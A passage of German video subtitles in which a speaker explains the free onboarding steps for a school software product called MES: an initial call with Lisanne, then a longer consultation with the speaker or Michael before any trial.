was habt ihr für ein pädagogisches Konzept,

17
00:00:35.820 --> 00:00:39.100
wie viele Schüler habt ihr, was beschäftigt euch gerade so.

18
00:00:39.100 --> 00:00:41.080
Das hilft uns dann uns noch besser fortzubereiten,

19
00:00:41.080 --> 00:00:43.180
ansonsten wird es aber auch Lisanne mit dir dann direkt

20
00:00:43.180 --> 00:00:47.300
klären, sodass sie dann und du zusammen einschätzen könnt,

21
00:00:47.300 --> 00:00:49.740
ist es gerade der richtige Zeitpunkt und hilft euch MES

22
00:00:49.740 --> 00:00:51.200
grundsätzlich überhaupt.

23
00:00:51.420 --> 00:00:53.320
Wenn das dann alles soweit passt,

24
00:00:53.320 --> 00:00:56.440
würde sie dann einen Termin mit dir und euch ausmachen,

25
00:00:56.440 --> 00:00:58.420
da darfst du dann nämlich gerne auch weitere Leute noch

26
00:00:58.420 --> 00:01:00.320
einladen von deiner Einrichtung,

27
00:01:00.320 --> 00:01:04.640
sodass ihr dann zusammen dann mit uns in einem

28
00:01:04.640 --> 00:01:07.200
längeren Gespräch dann einschätzen könnt,

29
00:01:07.200 --> 00:01:10.560
wie würde MES konkret für euch aussehen,

30
00:01:10.560 --> 00:01:11.940
wenn ihr das dann nutzen würdet,

31
00:01:11.940 --> 00:01:14.980
also wie genau könnt ihr euer pädagogisches Konzept darin

32
00:01:14.980 --> 00:01:18.080
abbilden, wie würde euer Alltag dann damit aussehen,

33
00:01:18.080 --> 00:01:20.800
sodass ihr dann einschätzen könnt nach dem Gespräch,

34
00:01:20.800 --> 00:01:24.820
wollen wir das testen, ist es gut so für uns, oder nee,

35
00:01:24.820 --> 00:01:27.340
wir wollen das lieber ganz anders oder das passt gar nicht,

36
00:01:27.340 --> 00:01:30.500
also bis dahin auch alles komplett kostenfrei und dieses

37
00:01:30.500 --> 00:01:32.520
etwas längere Gespräch würde dann höchstwahrscheinlich

38
00:01:32.520 --> 00:01:35.720
entweder mit mir oder mit Michael aus dem Team stattfinden,

39
00:01:35.720 --> 00:01:37.360
wo dann einfach etwas länger und etwas

40
00:01:37.360 --> 00:01:38.680
detaillierter reinschauen.

41
00:01:38.680 --> 00:01:41.560
Ich freue mich drauf, dich kennenzulernen, bis dann!
